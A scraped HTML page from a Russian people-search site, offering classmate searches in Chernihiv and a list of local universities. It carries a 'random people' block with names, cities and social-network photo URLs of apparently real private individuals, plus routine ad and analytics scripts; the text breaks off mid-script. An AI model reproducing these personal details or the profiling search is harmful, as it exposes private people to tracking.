

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://poisk-ludey.ru/universitety/gorod/444/
body_size: 17540
content:
<html lang="ru">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Поиск однокурсников Чернигов по названию учебного заведения</title>
    <meta name="description" content="Сервис для поиска однокурсников в г.Чернигов по заданным параметрам онлайн: страна, город, наименование учебного заведения, год выпуска. Найти своих однокурсников в г.Чернигов вы можете по нашей базе данных." />
	<script src="/wp-content/themes/nineteen-child/js/jquery/jquery-2.1.1.min.js"></script>
	<script src="/wp-content/themes/nineteen-child/js/bootstrap.min.js"></script>
	<link rel="stylesheet" href="/wp-content/themes/nineteen-child/style.css">
	<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
	<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body>
    <header>
	<div class="head-menu">
		<div class="container">
			<div class="row">
				<div class="col-lg-4 col-md-12 logos">
					<a href="/">
						<p>Найти однокурсника в Чернигов</p>
						<p>Сайт по поиску одногруппников.</p>
					</a>
<div class="menu-mob">
<img src="/wp-content/uploads/site-images/menu.svg" alt="Меню">
</div>
				</div>
				<div class="col-lg-8 col-md-12 col-xs-12 menus">
					<ul>
						<li><a href="/">Найти человека</a></li>
						<li><a href="/strany/">Найти человека по странам</a></li>
						
						<li><a href="/odnoklassniki/">Найти одноклассника</a></li>
						<li><a href="/kollegi/">Найти коллегу</a></li>
						<li class="has_child">
							<a href="#"><img src="/wp-content/uploads/site-images/menu.svg" alt="Меню"></a>
							<ul class="child">
								<li><a href="/universitety/">Найти однокурсника</a></li>
								<li><a href="/sosluzhivczy/">Найти сослуживца</a></li>
								<li><a href="/najti-po-date-rozhdeniya/">Найти по дате рождения</a></li>
								<li><a href="/odnofamilczy/">Однофамильцы</a></li>
								<li><a href="/rodstvenniki/">Родственники</a></li>
								<li><a href="/baza-lyudej/">База людей</a></li>
							</ul>
						</li>
					</ul>
				</div>
			</div>
		</div>		
	</div>
	<div class="container">
		<h1>Поиск однокурсников Чернигов</h1>
		<p class="doptxt">Для поиска однокурсников из Чернигов онлайн, воспользуйтесь формой ниже.</p>
        
		
<!-- *** -->


<form action="/rezultaty-poiska/" method="POST" class="tsearchf"><input type="text" name="user_name" placeholder="Введите имя"><input type="text" name="user_sername" placeholder="Введите фамилию"><input type="text" name="user_otchestvo" class="wide_form" placeholder="Введите отчество">
            <div class="select_country_container">
                <input type="text" autocomplete="off" name="user_cnty" placeholder="Введите страну">
                <input type="hidden" name="country">
                <ul class="select_country_result"></ul>
            </div>
            <div class="select_city_container">
                <input type="text" autocomplete="off" name="user_cy" placeholder="Введите город">
                <input type="hidden" name="city">
                <ul class="select_city_result"></ul>
            </div>
            <input type="number" name="age_from" min="1" placeholder="Возраст от">
            <input type="number" name="age_to" min="1" placeholder="Возраст до">
            <input type="date" name="user_bdate" >
            <select name="sex">
                <option value="0" selected="selected">Выбрать пол</option>
                <option value="1">Женщина</option>
                <option value="2">Мужчина</option>
            </select>
            <select name="status">
                <option disabled="disabled" selected="selected">Семейное положение</option>
                <option value="1">не женат (не замужем)</option>
                <option value="2">встречается</option>
                <option value="3">помолвлен(-а)</option>
                <option value="4">женат (замужем)</option>
                <option value="5">всё сложно</option>
                <option value="6">в активном поиске</option>
                <option value="7">влюблен(-а)</option>
                <option value="8">в гражданском браке</option>
            </select>

            <div class="wide_add_blocks">
                <div class="work_container">
                    <p class="form_wide_title">Место работы</p>
                    <input type="text" name="company" placeholder="Название компании">
                    <input type="text" name="position" placeholder="Название должности">
                </div>
                <div class="univer_block block">
                    
                    <div class="univer_wide_container">
                        <p class="form_wide_title select_univer">Указать университет</p>
                    </div>
                    <div class="modal" tabindex="-1" role="dialog" id="univer_search">
                      <div class="modal-dialog modal-sm" role="document">
                        <div class="modal-content">
                          <div class="modal-header">
                            <div class="modal_title">Указать университет</div>
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                              <span aria-hidden="true">&times;</span>
                            </button>
                          </div>
                          <div class="modal-body">
                            <div class="select_items">

                                <div class="select_univer_country_container p_r">
                                    <input type="text" autocomplete="off" name="user_cnty_tmp_univer" placeholder="Введите страну">
                                    <input type="hidden" name="country_id_tmp_univer">
                                    <ul class="select_univer_country_result p_a_list"></ul>
                                </div>

                            </div>
                            <a href="#" class="add_univer_link">Добавить</a>
                          </div>

                        </div>
                      </div>
                    </div>
                </div>
                <div class="school_block block">
                    
                    <div class="school_wide_container">
                        <p class="form_wide_title select_school">Добавить школу</p>
                    </div>
                    <div class="modal" tabindex="-1" role="dialog" id="school_search">
                      <div class="modal-dialog modal-sm" role="document">
                        <div class="modal-content">
                          <div class="modal-header">
                            <div class="modal_title">Добавить школу</div>
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                              <span aria-hidden="true">&times;</span>
                            </button>
                          </div>
                          <div class="modal-body">
                            <div class="select_items">

                                <div class="select_school_country_container p_r">
                                    <input type="text" autocomplete="off" name="user_cnty_tmp_school" placeholder="Введите страну">
                                    <input type="hidden" name="school_country">
                                    <ul class="select_school_country_result p_a_list"></ul>
                                </div>

                            </div>
                            <a href="#" class="add_school_link">Добавить</a>
                          </div>

                        </div>
                      </div>
                    </div>
                </div>
                
                <div class="military_block block"><div class="military_wide_container"><p class="form_wide_title select_military">Добавить воинскую часть</p></div><div class="modal" tabindex="-1" role="dialog" id="military_search"><div class="modal-dialog modal-sm" role="document"><div class="modal-content"><div class="modal-header"><div class="modal_title">Воинская часть</div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">×</span> </button></div><div class="modal-body"><div class="select_items"><div class="select_military_country_container p_r"> <input type="text" autocomplete="off" name="user_cnty_tmp_military" placeholder="Введите страну"> <input type="hidden" name="military_country"><ul class="select_military_country_result p_a_list"></ul></div></div> <a href="#" class="add_military_link">Добавить</a></div></div></div></div></div>
            </div>
            <input type="hidden" name="form_submit_page" value="0">
            
            <input type="submit" value="Найти">

            <div class="wide_link_container">
                <a href="#" onclick="$('.tsearchf').addClass('wide');$(this).remove();return false;">Расширенный поиск</a>
            </div>
        </form>
        
	
<!-- Yandex.RTB R-A-2162812-1 -->
<div id="yandex_rtb_R-A-2162812-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2162812-1',
    blockId: 'R-A-2162812-1'
  })
})</script>


        
<!--<div class="myblockbottom2">
    <div class="myblockbottom__close2"></div>
    <div data-la-block="9afef544-6abb-4ec4-83da-b6a1791bc3d3"></div>
</div>-->
        		
	</div>
</header>
<div class="blocktxt">
    <div class="container">


<!-- *** -->
		

        <div class="osnovtxt">
           <p>Поиск однокурсников, одногруппников в городе Чернигов доступен онлайн, без регистрации по минимальным параметрам. Для эффективного и быстрого поиска – вы можете указать в соответствующей форме только фамилию, город, ВУЗ. Сегодня найти однокурсников г. Чернигов не представляет сложности. Наш сервис осуществляет поиск по общедоступной базе данных людей интернета. </p>
        </div>
    </div>
</div>
	<div class="container">
		
    
	    	    	<ul class="cities_links">
		    			    		<li><a href="/univer/8023/">ЧИИБиП (филиал МНТУ)</a></li>
		    			    		<li><a href="/univer/23539/">ЕУ (ЧФ)</a></li>
		    			    		<li><a href="/univer/32367/">ЧВВАУЛ</a></li>
		    			    		<li><a href="/univer/33690/">ЧИ (филиал МАУП)</a></li>
		    			    		<li><a href="/univer/59902/">ЧГИЭУ</a></li>
		    			    		<li><a href="/univer/64286/">НУЧК им. Т. Г. Шевченко (бывш. ЧНПУ им. Шевченко) </a></li>
		    			    		<li><a href="/univer/104525/">ЧИММП (филиал УАБП)</a></li>
		    			    		<li><a href="/univer/105699/">ЧНТУ</a></li>
		    			    		<li><a href="/univer/113967/">НТУУ КПИ (ЧФ)</a></li>
		    			    		<li><a href="/univer/126822/">КСУ (ЧФ)</a></li>
		    			    		<li><a href="/univer/131379/">ЧГИПСТиТ</a></li>
		    			    		<li><a href="/univer/143324/">УРИ (филиал МГОУ)</a></li>
		    			    		<li><a href="/univer/161710/">ЧИРЭУ</a></li>
		    			    		<li><a href="/univer/161764/">НГПУ им. Гоголя (ЧФ)</a></li>
		    			    		<li><a href="/univer/161835/">ГАСУиА (ЧФ)</a></li>
		    			    		<li><a href="/univer/401013/">ПУСКУ (ЧФ)</a></li>
		    			    		<li><a href="/univer/426431/">ЧФ РИС КСУ</a></li>
		    			    		<li><a href="/univer/625604/">ЧОИППО</a></li>
		    			    		<li><a href="/univer/1166995/">КНУКиИ (ЧФ)</a></li>
		    			    		<li><a href="/univer/1187545/">Академия ГПтС</a></li>
		    		    	</ul>
	    
	    	    
	    <h2>Случайные люди:</h2>
<div class="persons_result_container"><div class="person_search"><a href="/user/156292845/"><img src="https://sun1-93.userapi.com/impf/c629531/v629531845/2e3ac/83vwt6OjDKo.jpg?size=200x0&quality=96&crop=33,130,410,410&sign=50c8033ccaaba678cc02b321194a386f&c_uniq_tag=dT0kTokzEkD61tulA2-J0psBbYq_XWvvvwWKIBl-VSk&ava=1" alt="">Анна Шаменкова<p class="city">Кривой Рог</p></a></div><div class="person_search"><a href="/user/86814574/"><img src="https://sun1-29.userapi.com/impf/c851420/v851420304/1b3f10/dca8qgwKjIo.jpg?size=200x0&quality=96&crop=0,135,809,809&sign=62848e96fe6c7383cc6e92971adbcf40&c_uniq_tag=eCvqRyakw5vplecIyr98aw0NlU926i0ti3BvwJhI8Lo&ava=1" alt="">Виктор Невзоров<p class="city">Оренбург</p></a></div><div class="person_search"><a href="/user/58466111/"><img src="https://sun1-18.userapi.com/impg/c856020/v856020104/2271b4/GUdbjPQAzP8.jpg?size=200x0&quality=96&crop=0,530,1620,1620&sign=77ef1384830a6899c381a83ba8f4d81d&c_uniq_tag=HNWydW9RseJV_oufvGkvLOL9939NBnchXCt-EdfpP1c&ava=1" alt="">Сергей Патрушев<p class="city">Первоуральск</p></a></div><div class="person_search"><a href="/user/419052060/"><img src="https://sun1-83.userapi.com/impg/Grd50G-Dw-oF0zyWC-qzjPNWqVlNt6AxPrLbXA/sF0GIx5NF10.jpg?size=200x0&quality=96&crop=0,6,449,449&sign=dbfdb72a43a69d0c84a765e0ed7bd7e0&c_uniq_tag=cc1BRKPLkYCh_S3o6hgPw1OGcMtzaeNq8v2qkcTbT6o&ava=1" alt="">Мёртвый Апрель<p class="city">Донецк</p></a></div><div class="person_search"><a href="/user/162076109/"><img src="https://sun1-96.userapi.com/impf/c834102/v834102920/ee1b3/JzFQcpAWj4Q.jpg?size=200x0&quality=96&crop=7,12,1544,1544&sign=f6d31018df81e4541243a99e399b6cc8&c_uniq_tag=omu2N1Ia8tZK52zofRnj8v73Fqp6CyX81O9L1RW7xuU&ava=1" alt="">Junkie Xl<p class="city">Bremen</p></a></div><div class="person_search"><a href="/user/23909252/"><img src="https://sun1-94.userapi.com/impg/bENk-NRaYnquXINW6cs-7_TECJER1MgsAO9W8w/hevJLGGcOhI.jpg?size=200x0&quality=96&crop=362,487,437,437&sign=85908ce5c50721432c3f1f63d30a38f5&c_uniq_tag=ymScGJxjtwruJquGd913TH_q1NcpFPwJemVZpjO54aw&ava=1" alt="">Владимир Боговик<p class="city">Красноярск</p></a></div><div class="person_search"><a href="/user/101509945/"><img src="https://sun1-29.userapi.com/impg/1MiUHO4So8aER8QFe7quPmTwhhiRDYlRhNFC9g/leR0UxJgLww.jpg?size=200x0&quality=96&crop=2,2,1903,1903&sign=08858e28f55b78d305d3764ffc22762b&c_uniq_tag=yGzn0nPH1OZGQO0YbreKaVrqKhWVG6OaUpTElUMnCW0&ava=1" alt="">Дмитрий Лисняк<p class="city">Gijón</p></a></div><div class="person_search"><a href="/user/323982941/"><img src="https://sun1-25.userapi.com/impg/6FC2l_G8oaIBC2_5xxQ7rQlGiuzg0yMFVnltgg/PrZz-fFnyrA.jpg?size=200x0&quality=96&crop=291,24,200,200&sign=87fbb1ced1616c6ce8048135f2db66d3&c_uniq_tag=n9umsc1XYEU13q3pY3yUGcFgZa8ByXB81B1KwFRetHA&ava=1" alt="">Каролина Некрасова<p class="city">Москва</p></a></div><div class="person_search"><a href="/user/57648788/"><img src="https://sun1-19.userapi.com/impg/c855520/v855520262/1d5844/CfrospDJcUY.jpg?size=200x0&quality=96&crop=0,269,1620,1620&sign=f6ebf9709644cd8ab8725410e2d2c13f&c_uniq_tag=fCnij-HaxJlMFC3N5z64GXAXRVMGlYsWcjzsL-8TZ_8&ava=1" alt="">Димон Сухой<p class="city">Славянск</p></a></div><div class="person_search"><a href="/user/25087246/"><img src="https://sun1-85.userapi.com/impg/c857632/v857632331/15d776/PCucGyN12hE.jpg?size=200x0&quality=96&crop=0,0,479,479&sign=c0944f14b84190126c2da573d0e7ad3d&c_uniq_tag=EU3IWtTW2gNCe3kWN0GEh6k_DcaAfwf9AuFMVxM6Alo&ava=1" alt="">Екатерина Сенич<p class="city">Леньки</p></a></div><div class="person_search"><a href="/user/18090283/"><img src="https://sun1-26.userapi.com/impf/Kx7ljmpzM5tL-In6C-_WKbYWqgtxMSndqSL7jw/P_Vlmn033XQ.jpg?size=200x0&quality=96&crop=401,243,668,668&sign=96d66017f5cbe5d325799ada6e11237b&c_uniq_tag=WHQCN_u-iYRXam-4j-JPECvdgpnd0_lyR9mEOFvOsng&ava=1" alt="">Виталий Дмитриев<p class="city">Санкт-Петербург</p></a></div><div class="person_search"><a href="/user/79393967/"><img src="https://sun1-22.userapi.com/impg/axBsm6h2f9DhcthgDA1k983TB74HINLRV1EAjw/G47l6ucTIMU.jpg?size=200x0&quality=96&crop=169,257,482,482&sign=ef968e9161b5e6476516252d047d6d93&c_uniq_tag=101uoutZIFBohBVT4jgNVDecp_LAP0ICKrik3LDgBWk&ava=1" alt="">Римма Коснырева<p class="city">Сыктывкар</p></a></div><div class="person_search"><a href="/user/124760874/"><img src="https://sun1-98.userapi.com/impg/c857424/v857424230/20df35/NsaYfvTaZAA.jpg?size=200x0&quality=96&crop=79,150,737,737&sign=d09cb4ef66d7ee239d84712e67b8f6be&c_uniq_tag=qY0nbuubMjBKQlvzQXJvCQ-t-Li0FCMi8C_lpSCotDE&ava=1" alt="">Альбина Мерида<p class="city">Волгоград</p></a></div><div class="person_search"><a href="/user/133426724/"><img src="https://sun1-89.userapi.com/impf/c855416/v855416525/12beb9/3sMLqw8o8NU.jpg?size=200x0&quality=96&crop=0,0,959,959&sign=7e46b8f2b14abc6a4b9ca0c3c790d9cb&c_uniq_tag=GSO27FyXM8tPxbVH_8U1cN-5tjEvkrslWCb-4MuXk2Y&ava=1" alt="">Юля Сингаевская<p class="city">Киев</p></a></div><div class="person_search"><a href="/user/152165442/"><img src="https://sun1-27.userapi.com/impf/c858320/v858320583/222d9/RIPUNQ5j8Ec.jpg?size=200x0&quality=96&crop=234,0,1920,1920&sign=75d3dbd85ddaa53fd112126400954488&c_uniq_tag=Ktx7wWB_9mwbo4S8KhpGpqZnAM06nz6RS7FNWu5nAqg&ava=1" alt="">Иван Патрушев<p class="city">Тонкино</p></a></div><div class="person_search"><a href="/user/57641769/"><img src="https://sun1-19.userapi.com/impf/c855016/v855016665/10e85c/bwySSbFX9ZA.jpg?size=200x0&quality=96&crop=0,350,486,486&sign=587edbf4b5dae80fd436055450eda5cf&c_uniq_tag=57uOm9gEqPqgajkGTZ13xKOeaoRTa36nT52qmZByrn8&ava=1" alt="">Юлия Бастрыкина<p class="city">Стрежевой</p></a></div><div class="person_search"><a href="/user/405815159/"><img src="https://sun1-87.userapi.com/impg/pyjado-62Iz_el25nNWoy22AkWDWeObXx4Tgyg/uj-KMr_h_Us.jpg?size=200x0&quality=96&crop=0,17,808,808&sign=023832d6fdb98f363870c61c96c34c33&c_uniq_tag=mvzBwXztqn891WNG4-0Q8zyZxexpVzUKRdy4UUmOIPA&ava=1" alt="">Алексей Лаптев<p class="city">Киров</p></a></div><div class="person_search"><a href="/user/89570818/"><img src="https://sun1-99.userapi.com/s/v1/ig2/T0S9vRmfKOx4py9s6nPABSs4Ar1iejZs8lRribRQglInNVfixQIDqaa29NpJX4t1-nBg0Q4qstziHeO_5_RR_Iob.jpg?size=200x0&quality=96&crop=93,0,648,648&ava=1" alt="">Анастасия Билык<p class="city">Подольск</p></a></div></div>
	</div>
    

	<div class="obl">
	<div class="container">
		<ul>
			



<li><a href="/universitety/gorod/444/">Поиск одногруппников в г.Чернигов</a></li>
<li><a href="/universitety/gorod/444/">Найти однокурсников в городе Чернигов</a></li>
<li><a href="/universitety/gorod/444/">Бесплатно</a></li>
<li><a href="/universitety/gorod/444/">Без регистрации</a></li>
<li><a href="/universitety/gorod/444/">По техникуму</a></li>
<li><a href="/universitety/gorod/444/">По ВУЗу</a></li>






		</ul>
	</div>
</div>
<footer>
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-xs-12 footer_logos">
			<a href="/">
				<p>Сайт поиска однокурсников</p>
				<p>Найти одногруппников онлайн.</p>
			</a>
			<div class="footer_copys">© 2021 🔎 poisk-ludey.ru - поиск однокурсников из города Чернигов.</div>

		</div>
		<div class="col-md-6 col-xs-12 footer_menu_cont">
			<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="transparent" data-options="big,square,line,horizontal,counter,theme=01" data-services="vkontakte,odnoklassniki,facebook,twitter,moimir"></div>
		</div>
		<div class="center">Информация собрана из открытых общедоступных источников, за достоверность информации администрация сайта ответственности не несет.</div>
		</div>
	</div>
</footer>

<div class="modal fade" id="search_modal">
  <div class="modal-dialog">
    <div class="modal-content">
        
      <div class="modal-header">
        <p class="modal-title">Результаты поиска</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
            <div class="popup">
          
      </div>
            <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>


<div class="modal fade" id="user_mod">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
      <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>

<div class="modal fade" id="user_mod2">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
       
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
      <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>


<script>
    $('.tsearchf,.mobile_form').on('submit', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var data = $(this).serialize();
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: data + '&action=ajax_search_new2',
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#search_modal .modal-body').html(data['responseText']);
    			}
    			$('#search_modal').modal('show');
    		}
    	});
    });
    
    $('#user_mod').on('hidden.bs.modal', function(e) {
    	$('#search_modal').modal('show');
    });
    
    $(document).on('click', '.modal-body .person_search a', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var id = $(this).data('id');
    	$('#search_modal').modal('hide');
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: 'action=get_user_new&user_id=' + id,
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#user_mod .modal-body').html(data['responseText']);
    			}
    			$('#user_mod').modal('show');
    		}
    	});
    });
    
    $(document).on('click', '.persons_result_container .person_search a, .rel_cont .person_search a,.more_new', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var id = $(this).attr('href').replace('/user/', '').replace('/', '');
    	$('#user_mod').modal('hide');
    	$('#search_modal').modal('hide');
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: 'action=get_user_new&user_id=' + id,
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#user_mod2 .modal-body').html(data['responseText']);
    			}
    			$('#user_mod2').modal('show');
    			$('html, body').animate({scrollTop: 0}, 600);
    		}
    	});
    });
    
    $('#load_more').remove();
</script>

<script src="/wp-content/themes/searchch.js"></script>
<!-- <script src="/wp-content/themes/nineteen-child/js/main.js"></script> -->
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt0B34" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt0B34").src=
"https://counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return 